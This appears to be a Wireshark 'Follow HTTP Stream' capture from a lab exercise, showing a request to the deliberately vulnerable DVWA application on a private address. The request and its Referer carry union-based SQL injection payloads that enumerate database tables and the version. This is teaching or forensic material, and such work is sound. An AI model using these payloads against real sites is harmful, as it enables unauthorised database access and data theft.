 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from
+information_schema.tables%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%
2C+version+%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3650
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (45686 bytes)